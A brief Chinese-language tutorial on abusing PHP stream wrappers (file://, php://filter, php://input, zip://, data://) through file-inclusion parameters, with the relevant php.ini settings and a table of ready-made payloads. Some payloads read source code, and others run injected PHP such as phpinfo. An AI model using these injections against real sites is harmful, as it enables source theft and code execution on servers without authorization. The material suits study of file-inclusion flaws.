 一、环境概要：
PHP伪协议指的是PHP所支持的协议与封装协议，在web渗透漏洞利用中常用于配合文件包含进行web攻击，从而获取网站权限。
1.php.ini配置文件参数：
• allow_url_fopen ：on #默认开启 ，表示允许url里的封装协议访问文件；
• allow_url_include：off #默认关闭，表示不允许包含url里的封装协议包含文件；
2.常用伪协议条件及方法
协议 allow_url_fopen allow_url_include 用法 用途
file:// off/on off/on ?file=file://C:phpinfo.txt 用于访问本地文件系统
php://filter off/on off/on ?file=php://filter/read=convert.base64-encode/resource=./index.php 用于读取php文件源码内容
php://input off/on on ?file=php://input，post数据：<?php phpinfo();?> 访问请求的原始数据的只读流，将post请
求的数据当作php代码执行
zip:// off/on off/on ?file=zip://file.zip%23phpinfo.txt 访问压缩文件中的子文件，子文件可修改
为任意后缀依然会被当作php执行
data:// on on ?file=data:text/plain;base64,PD9waHAKcGhwaW5mbygpOwo/Pg==
?file=data:text/plain;<?php phpinfo();?>
?file=data://text/plain;base64,PD9waHAKcGhwaW5mbygpOwo/Pg==
以传递相应格式的数据用来执行PHP代码